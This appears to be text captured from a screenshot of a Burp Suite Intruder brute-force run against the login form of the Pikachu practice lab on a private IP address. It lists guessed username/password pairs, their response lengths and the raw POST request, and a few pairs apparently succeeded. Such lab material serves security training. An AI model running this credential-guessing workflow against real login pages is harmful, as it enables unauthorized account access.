 Attack Save Columns 3. Intruder attack of http://172.22.233.140 - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length Comment
17 admin 123456 200 37505
22 test abc123 200 37505
32 pikachu 000000 200 37505
0 200 37529
1 test 88888888 200 37529
2 root 88888888 200 37529
3 admin 88888888 200 37529
4 pikachu 88888888 200 37529
5 daylovef 88888888 200 37529
6 lucy 88888888 200 37529
7 lili 88888888 200 37529
8 test password 200 37529
Request Response
Pretty Raw Hex \n
1 POST /pikachu/vul/burteforce/bf_client.php HTTP/1.1
2 Host: 172.22.233.140
3 Content-Length: 50
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.22.233.140
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.7
10 Referer: http://172.22.233.140/pikachu/vul/burteforce/bf_client.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Cookie: PHPSESSID=ldrp2b8eap5n8gvabeoo12fl73
14 Connection: close
Search... 0 matches
Finished